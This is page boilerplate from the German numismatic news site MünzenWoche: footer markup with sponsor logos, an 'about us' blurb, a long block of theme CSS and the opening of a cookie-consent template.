	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696d9e93cd72b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696d9e93cd72b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d9e93cd72b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d9e93d2560
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

